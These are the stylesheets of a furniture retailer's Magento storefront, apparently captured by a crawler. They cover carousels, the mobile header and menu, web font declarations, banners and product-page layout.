.sm-deals .deals-resp01-1 .clr1, .sm-deals .deals-resp01-2 .clr2, .sm-deals .deals-resp01-3 .clr3, .sm-deals .deals-resp01-4 .clr4, .sm-deals .deals-resp01-5 .clr5, .sm-deals .deals-resp01-6 .clr6 {
	clear: both
}

}

.sm-deals.boxed {
padding: 0
}

.sm-deals .owl-theme .owl-controls {
margin-top: 20px;
text-align: center;
position: relative;
display: none
}

.sm-deals-loading {
width: 100%;
max-width: 100%;
padding: 0;
position: relative;
background: url(../images/loading.gif) center center no-repeat transparent;
min-height: 200px
}

.sm-deals .owl-theme .owl-controls .owl-nav [class*="owl-"] {
background: none repeat scroll 0 0 #d6d6d6;
border-radius: 3px;
color: #fff;
cursor: pointer;
display: inline-block;
font-size: 14px;
margin: 5px;
padding: 4px 7px
}

.sm-deals .owl-controls .owl-dot, .sm-deals .owl-controls .owl-nav .owl-next, .sm-deals .owl-controls .owl-nav .owl-prev {
-moz-user-select: none;
cursor: pointer
}

.sm-deals .owl-theme .owl-dots .owl-dot {
display: inline-block
}

.sm-deals .owl-theme .owl-dots .owl-dot.active span, .sm-deals .owl-theme .owl-dots .owl-dot:hover span {
background: none repeat scroll 0 0 #55e415
}

.sm-deals .owl-theme .owl-dots .owl-dot span {
	background: none repeat scroll 0 0 #d6d6d6;
	border-radius: 30px;
	display: block;
	height: 10px;
	margin: 5px 7px;
	transition: opacity 200ms ease 0s;
	width: 10px
}
.mobile-contact-box {display: none;}
@media (max-width:991px){
	.mobile-contact-box {
		display: block;
		position: fixed;
		left: 0;
		bottom: 0;
		height: 83px;
		width: 100%;
		background: #fff;
		padding: 15px 11px 15px;
		box-sizing: border-box;
	}
	.mobile-contact-box ul {
		display: flex;
		width: 100%;
	}
	.mobile-contact-box ul li {
		width: 50%;
		padding: 0 4px;
	}
	.mobile-contact-box ul li a {
		display: block;
		width: 100%;
		border: #eee solid 1px;
		color: #1e1e1e;
		font-size: 16px;
		border-radius: 4px;
		height: 52px;
		line-height: 50px;
		padding-left: 52px;
		text-align: left;
		position: relative;
	}
	.mobile-contact-box ul li a:before {
		content: "\e902";
		font-size: 18px;
		line-height: 50px;
		color: #1e1e1e;
		font-family: 'custom-icon';
		position: absolute;
		left: 20px;
	}
	.mobile-contact-box ul li.account-link a:before {
		content: "\e900";
	}
	.header-container.header-style-2 {
		position: fixed;
		background: #fff;
		z-index: 3;
		top: 0;
		left: 0;
	}

	.page-wrapper {
		padding-top: 68px;
	}

	.cms-index-index .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
		color: #1e1e1e;
	}

	.cms-index-index .header-style-2 .header.menu-ontophead .inner .logo-wrapper .logo img {
		filter: unset;
	}
	.cms-index-index .header-style-2 .header .inner .header-right .header-contact-icon a:before, 
	.cms-index-index .header-style-2 .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before, 
	.cms-index-index .header-style-2 .header.menu-ontophead .inner .search-on-top .fa.fa-search:before {
		color: #676767;
	}

	.header-style-2 .header .inner .header-right {width: 100%;}
	.header-style-2 .header.menu-ontophead .inner .search-on-top {
		margin: 0;
	}
	.header-style-2 .header.menu-ontophead .inner .search-on-top .fa.fa-search {
		display: none;
	}
	.header-style-2 .header .inner .header-right #search_mini_form .form-search {
		width: 100%;
		background: transparent;
		box-shadow: none;
		display: block;
		margin-left: 0;
	}
	.header-style-2 .header .inner .header-right #search_mini_form .form-search .input-text {
		width: 100%;
	    height: 52px;
	    margin: 0;
	    border: #eee solid 1px !important;
	    background-color: #f5f5f5;
	    border-radius: 6px;
	    color: #B8B8B8;
	    padding: 0 30px 0 60px;
	    font-size: 16px;
	}
	.header-style-2 .header.menu-ontophead .inner .search-on-top .dropdown-search {
		display: none;
		position: absolute;
		left: 0;
		width: 100%;
		top: 68px;
		padding: 20px 15px 10px 15px;
		background-color: #fff;
	}
	.header-style-2 .header .inner .header-right #search_mini_form .form-search .button-search {
		display: block;
	    position: absolute;
	    top: 28px;
	    left: 20px;
	    width: 60px;
	    background: transparent !important;
	    color: #000;
	    font-size: 0;
	    padding: 0;
	}
	.header-style-2 .header #search_mini_form .form-search .button-search:before {
	    content: "\e908";
	    font-family: 'custom-icon';
	    color: #676767;
	    display: block;
	    text-align: center;
	    position: relative;
	    left: 0;
	    font-size: 20px;
	    top: 7px;
	}
	.mobmenu-active .header-style-2 .header.menu-ontophead .inner .search-on-top .dropdown-search {display: block;}
	.header-style-2 .header .inner .header-right .header-contact-icon {
		display: none;
	}
	.header-style-2 .header .inner {
		height: 68px;
	}
	.header-style-2 .header .inner .header-right .header-contact-icon a:before, 
	.header-style-2 .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before, 
	.header-style-2 .header.menu-ontophead .inner .search-on-top .fa.fa-search:before {
		line-height: 66px;
	}
	.header-style-2 .header .inner .logo-wrapper {
		width: 127px;
		top: 17px;
	}
	.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 {
		clear: both;
		width: 100%;
		float: none;
		border-bottom: #eee solid 1px;
	}
	.sambar .sambar-inner .btn-sambar {
		display: block;
		clear: both;
		margin: 15px 0 0 10px;
		padding: 5px 10px;
		cursor: pointer;
	}
	.sambar .sambar-inner .btn-sambar span {
		display: none;
	}
	.sambar .sambar-inner .btn-sambar:before {
		content: "\e907";
		font-size: 20px;
		color: #676767;
		font-family: 'custom-icon';
		line-height: 26px;
	}
	.mobmenu-active .sambar .sambar-inner .btn-sambar:before{
		content: "\e906";
		font-size: 16px;
	}
	.navigation-action .mega-content {
		background: #fff;
		padding: 87px 15px 95px;
		position: absolute;
		left: 0;
		top: 68px;
		display: none;
		width: 100%;
		box-sizing: border-box;
		z-index: 3;
		height: calc(100vh - 68px);
		overflow: auto;
	}
	.mobmenu-active .header-style-2 .header .inner .minicart-header {display: none;}
	.header-style-2 .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before {
		content: "\e904";
	}

	.header-style-2 .header.menu-ontophead .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
		margin: 9px 2px 0 0;
		float: right;
		color: #1e1e1e !important;
	    content: "\e901";
	    font-size: 11px;
	    font-family: 'custom-icon';
	    display: inline-block;
	    line-height: normal;
	    font-weight: normal;
	    transform: rotate(180deg) !important;

	}
	.header-style-2 .header.menu-ontophead .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.active > a.sm_megamenu_head:after {
		color: #1e1e1e;
		transform: rotate(0deg) !important;
	}
	.mobmenu-active {
		overflow: hidden;
		height: 100vh;
	}
	.mobmenu-active .navigation-action .mega-content {
		display: block;
	}
	.mobmenu-active .footer-bottom-banner-contaner {
		display: none;
	}
	.page-header .header .container {
		width: 100%;
		padding: 0;
	}
	.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 {
		float: none;
	}
	.navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
		padding: 12px 0;
		font-size: 18px;
		font-weight: 500;
		line-height: normal;
		width: 100%;
		background: transparent !important;
	}
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4 {
		width: 100%;
		padding: 0;
	}
	.sm-megamenu-child .home-menu-dropdown .item-home-store .title-menu-home {
		font-weight: normal !important;
		line-height: 44px;
	}
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
		width: 100%;
		box-shadow: none;
		display: none;
	}
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.sm_megamenu_drop.active .sm_megamenu_dropdown_4columns {
		display: block;
	}
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .home-menu-dropdown {
		padding: 0;
	}
	.sm_megamenu_wrapper_horizontal_menu .home-menu-dropdown .item-home-store {
		float: none;
	}
	.sm_megamenu_wrapper_horizontal_menu .home-menu-dropdown .item-home-store li {
		line-height: 44px;
		font-size: 16px;
		font-weight: normal;
		color: #1E1E1E;
		display: block;
	}

	.sm_megamenu_wrapper_horizontal_menu .home-menu-dropdown .item-home-store li a {
		color: #1e1e1e;
		display: block;
	}
	.sm-megamenu-child .home-menu-dropdown .item-home-store .title-menu-home {
		display: none;
	}	

	.mobmenu-active .iubenda-tp-btn.iubenda-cs-preferences-link {
		display: none !important;
	}
	.mobmenu-active #yt-totop {
		display: none;
	}
	.header-style-2 .header .inner .minicart-header {
	    float: right;
	    position: absolute;
	    right: 5px;
	    top: 0;
	}
	.header-style-2 .header #search_mini_form {width: 100%;}
}

body {
	background: #bbb;
}

--- FILE ---
content_type: text/css
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/css/custom.css
body_size: 15161
content:
/* cyrillic-ext */
@font-face {
    font-family: 'Adobe Caslon Pro';
    src: url('../fonts/ACaslonPro-Regular.eot');
    src: url('../fonts/ACaslonPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/ACaslonPro-Regular.woff2') format('woff2'),
        url('../fonts/ACaslonPro-Regular.woff') format('woff'),
        url('../fonts/ACaslonPro-Regular.ttf') format('truetype'),
        url('../fonts/ACaslonPro-Regular.svg#ACaslonPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
.info-current-category{background:rgba(255,255,255,.8);width:50%;position:absolute;left:50%;margin-left:-25%;margin-top:200px;padding:20px;}
.aboutus{padding:30px;padding-top:60px;color:#fff;}
.aboutus h2{padding-bottom:20px;}
.aboutuspage{width:100%;padding:40px;}
.products-grid .item .item-inner .bottom-action .view_product.action.tocart.btn-action.btn-cart{width:calc(100% - 100px);}
.products-grid .item .item-inner .bottom-action .view_product.action.tocart.btn-action.btn-cart span{font-size:16px;text-transform:uppercase;font-family:Roboto!important;display:block;text-transform:uppercase;font-weight:700}@font-face{font-family:Helvetica;src:url(../fonts/averiasans-regular-webfont.eot);src:url(../fonts/averiasans-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/averiasans-regular-webfont.woff) format('woff'),url(../fonts/averiasans-regular-webfont.ttf) format('truetype'),url(../fonts/averiasans-regular-webfont.svg#Helvetica) format('svg');font-weight:400;font-style:normal}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(../fonts/Poppins.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(../fonts/Roboto.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
.breadcrumbs .info-current-category .category-title-top,.footer-1 .footer .footer-top .spotlight .block-title,.home-menu-dropdown .item-home-store .title-menu-home,.homestyle2 .static-categories .static-cate a,.sidebar .block .block-title span,.sidebar .block .block-title strong,.sm_megamenu_wrapper_horizontal_menu ul>li.sm_megamenu_lv1>a.sm_megamenu_head,h1,h2,h3,h4,h5,h6{font-family:Roboto!important; font-weight: normal !important}body{color:#999!important;}
.homestyle2 .dailydeal-wrap{margin-bottom:40px; background: none;}
.homestyle2 .dailydeal-wrap > div { margin-left: 0; }
.label-product.label-20off{left:10px;background:url(../images/20_off_icon.png) no-repeat center;}
/*.rangemega{background:url(/pub/media/wysiwyg/image-megamenu/ranges-bg.jpg);background-position:right bottom;}*/
.products-grid .item .item-inner{border:none!important;}


.detail-category-name{width:100%;min-height:450px;margin-top:0;background-size:cover;background-position:center center;background-repeat:no-repeat;}
.info-current-category p{text-align:center;}
.info-current-category h1{margin-bottom:auto!important;}
.category-cms{background:#8eb1c5;color:#fff;text-align:center;margin-top:40px;-webkit-columns:400px 2;-moz-columns:400px 2;columns:400px 2;padding:30px;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px;text-align:justify;}
.nav-mobile-container .btn-mobile .button-mobile .fa-bars{color:#fff!important;}
.available{color:#444;font-variant:small-caps;font-weight:700;font-size:12px;}
.homestyle2 .static-categories .static-cate a{background-image:url(../images/home-cate-icon.png);color:#8eb1c5;}
.homestyle2 .static-categories{background:unset;}
.homestyle2 .static-categories .static-cate a:hover{background-color:unset!important;}
.homestyle2 .static-categories .static-cate a {
    background-position: 6px 0;
}
.homestyle2 .static-categories .static-cate-4 a {
    background-position: 6px -135px;
}
.homestyle2 .static-categories .static-cate-7 a {
    background-position: 12px -270px;
}
.homestyle2 .static-categories .static-cate-5 a {
    background-position: -145px -135px;
}
.homestyle2 .static-categories .static-cate-8 a {
    background-position: -145px -270px;
}
.homestyle2 .static-categories .static-cate-2 a {
    background-position: -145px 0;
}
.homestyle2 .static-categories .static-cate-3 a {
    background-position: -309px 0;
}
.homestyle2 .static-categories .static-cate-6 a {
    background-position: -309px -135px;
}
.homestyle2 .static-categories .static-cate-9 a {
    background-position: -308px -270px;
}
.dailydeal-wrap .u-px-7-5.col-lg-7.col-md-7.col-sm-12.col-sx-12, .dailydeal-wrap .u-px-7-5.col-lg-7.col-md-7.col-sm-6.col-sx-12{background:#8eb1c5;}
.textslide p {padding: 0; font-size: 16px;}
.banner2-w.u-mb-40 { margin-bottom: 10px;}
.homestyle2 .latest-blog-wrap2 .title-home {padding-top: 0;}
.hot-of-press{display:block;width:100%;}
.hot-of-press > div { margin-left: 0 !important; }
.hot-of-press .w-lg-67{width:67%;display:inline-block;float:left;}
.hot-of-press .w-lg-33{width:33%;display:inline-block;float:left;}
.homestyle2 .banner2{width:50%;padding:0;display:inline-block;float:left;}
.homestyle2 .banner2.banner2-3{width:auto;margin-left:20px;}
.col2-layout{margin-top:30px;}
.homestyle2 .title-home { clear:both; margin-top: 40px; }
.homestyle2 .list-basic-w{display:none;clear:both;}
.banner2-w>h2{margin-left:22px;text-transform:uppercase;margin-bottom:25px;position:relative;font-size: 166.7%;color:#444;font-weight: bold;text-transform: uppercase;position: relative;}
.banner2-w>h2:before{content:"";position:absolute;bottom:-15px;background-color:#8eb1c5;width:30px;height:2px;}
.banner2 h2{position:relative;margin-bottom:30px;font-size: 166.7%;color:#444;font-weight: bold;text-transform: uppercase;position: relative;}
.banner2 h2:before{content:"";position:absolute;bottom:-15px;background-color:#8eb1c5;width:30px;height:2px;}
.bedsuite-reviews{margin-top:50px}table.asseenin>tbody>tr>td{padding:8px 0;}
.banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-67{padding-right:15px;}
.banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-67 h2 { margin-left: 0; }
.banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-33{position:relative;padding-left:10px;}
.hot-of-press .banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-33:before{content:"";height:500px;width:2px;background:#8cafc2;display:inline-block;float:left;position:absolute;left:10px;z-index:100;top:-10px;}
.bedsuite-reviews .banner2.banner2-1.col-xs-12.col-sm-4.u-px-7-5{padding-right:10px;padding-left:10px;}
.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5{padding-left:10px;padding-right:10px;}
.image-mobile {display: none;}
.image-desktop {display: block;}
.item-image { text-align: center; }
.image-mobile .item-image .texts {position: absolute;top: 33%;width: 100%;font-weight: 600;color: #fff;line-height: 2em;text-align: center;font-size: 1.3em;}
.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5:before{content:"";height:275px;width:2px;background:#8cafc2;display:inline-block;float:left;position:absolute;left:-10%;z-index:100;top:-10px;}
.homestyle2 .title-home h2:before {content: "";position: absolute;bottom: -15px;background-color: #8cafc2;width: 30px;height: 2px;}
.owl-textslide {max-width: 600px; margin-top: 20px;}
.product.media .action-skip-wrapper {
    display: none;
}
.product-item .price-box .price-label {
    display: none;
}
.product-info-price .price-label {
    display: none;
}
.alterative-colour-products {
    margin-top: 15px;
    font-size: 16px;
    font-family: Roboto;
}
.alterative-colour-products p {
    color: #666;
    margin: 0;
}
.alterative-colour-products .color-block {
    float: left;
    margin-top: 10px;
    margin-right: 15px;
}
.alterative-colour-products .color-square {
    display: block;
    width: 30px;
    height: 30px;
    margin: 0 auto;
    border: 1px solid #c4c4c4;
    border-radius: 30px;
}
.catalog-product-view .product-options-wrapper .fieldset-bundle-options .required {
    display: block;
    margin-bottom: 0;
}
.product-options-wrapper .fieldset-bundle-options .fieldset {
    margin-bottom: 0;
}
.product-info-main .stock.available {
    display: none;
}
.product-info-main span[id$="-preorder-note"] {
    color: #e74f4f;
}
@media only screen and (min-width:992px) {
	.image-box-detail{width:65%!important;}
	.info-box-detail{width:35%!important;}
	.product-info-main{text-align:left;}
}
.product-addto-links{display:none;}
@media only screen and (max-width:991px){
	
	.product-essential{margin-top:0;}
	.catalogsearch-result-index .sidebar-main{display:none;}
	.catalogsearch-result-index .col2-layout{margin-top:110px;}
	.catalog-category-view .widget.block-static-block #vertical-widget-360{display:none;}
	.catalog-category-view .widget.block-static-block #full-page-widget{display:block;}
	.header-style-2 .btn-mobile{top:10px;}
	.collapse-type .navigation-mobile{top:80px!important;}
	.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5:before{left:-2px;}
	.header-style-2 .header .inner .logo-wrapper span.logo a.logo{padding-top:30px;top:0;}
	.dailydeal-wrap .u-px-7-5.col-lg-5.col-md-5.col-sm-12.col-sx-12{max-width:698px;float:none;display:block;margin:0 auto;}
	.hot-of-press .banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-33:before{max-height:325px;}
	.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5:before{max-height:220px;}
}
.header-style-2 .header .dropdown-block.block-base .call-us{color:#fff;line-height:36px;}
.dropdown-block.block-base .call-us:before{content:'\f095';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;margin-right:8px;}
.cart-container .cart-summary{float:right;}
.cart-container .cart.table-wrapper .item .col.item{min-height:150px;}
.cart .product-item-details{float:right;}
.header-style-2 .header .dropdown-block.block-base .call-us{font-size:20px;}
.rangemegatrade{margin-top:30px;margin-bottom:30px;}
.detail-category-name-trade{min-height:250px;margin-top:-100px;}



@media (min-width:992px){
    .cms-index-index .header-container .menu-ontophead{background: transparent;}
	.header-container .menu-ontophead{width:100%;left:0;top:0;background:#fff;z-index:888;position:fixed!important;padding:0!important;}
	.header-container .menu-ontophead .container {padding-left: 15px; padding-right: 15px; width: 100%; max-width: 1310px;}
	.menu-ontophead{position:fixed!important;z-index:888;}
	.header-style-2 .header.menu-ontophead .inner .toplink-w{display:none;}
	.header-style-2 .header.menu-ontophead.darkHeader{background-color:#fff;box-shadow: 0 2px 4px rgba(0,0,0,0.1);}
	.header-style-2 .header.menu-ontophead:hover{background-color:#fff;box-shadow: 0 2px 4px rgba(0,0,0,0.1);}
	.header-style-2 .header.menu-ontophead .inner .logo-wrapper a.logo{padding-top:0!important;}
	.header-style-2 .header.menu-ontophead .inner{height:92px;}
	/*.header-style-2 .header.menu-ontophead .inner .navigation-action{padding-top:24px;}*/
	.header-style-2 .header.menu-ontophead .inner .search-on-top .dropdown-search{visibility:hidden;opacity:0;-o-transition:.2s;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:absolute;top:92px;right:0;}

}
.collapse-type .navigation-mobile{max-width:500%;}
.page-header .header-style-2 .header.menu-ontophead .search-on-top:hover .dropdown-search{visibility:visible;opacity:1;}
.header-style-2 .header.menu-ontophead #search_mini_form .form-search .button-search{display:none;}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>div .basic-products-megamenu.products-grid .item{float:left;width:20%;height:200px; 
}



.info-current-category{background:rgba(255,255,255,.8);width:50%;position:absolute;left:50%;margin-left:-25%;}
.breadcrumbs ul{margin-top:60px;}
.aboutus{padding:10px;color:#fff;}
.aboutus h2{padding-bottom:20px;}
.aboutuspage{width:100%;padding:40px}@font-face{font-family:Helvetica;src:url(../fonts/averiasans-regular-webfont.eot);src:url(../fonts/averiasans-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/averiasans-regular-webfont.woff) format('woff'),url(../fonts/averiasans-regular-webfont.ttf) format('truetype'),url(../fonts/averiasans-regular-webfont.svg#Helvetica) format('svg');font-weight:400;font-style:normal;}
.sidebar .block .block-title a,.sidebar .block .block-title span,.sidebar .block .block-title strong{color:#fff!important;}
.sidebar.sidebar-additional-top .block{margin:0 0 30px;}
.sidebar.sidebar-additional-top .block .block-title{padding:7px 20px;background-color:#8eb1c5}body{color:#999!important;}
.introlff{text-decoration:underline overline;text-align:center;}
.introp{text-align:justify;}
.aboutus h2{border-top:1px solid #fff;border-bottom:1px solid #fff;padding-top:10px;padding-bottom:10px;text-align:center;width:400px;margin-left:15%;margin-bottom:20px;}
.aboutus{margin-left:auto;margin-right:auto;font-size:18px;font-family:Poppins;color:#fff;text-align:left;}
.aboutus .abouttextbox{margin:0 10px;}
.aboutus .abouthead .childhead{display:block;text-align:left;font-size:22px;line-height:32px; display: block; margin-bottom: 10px;}
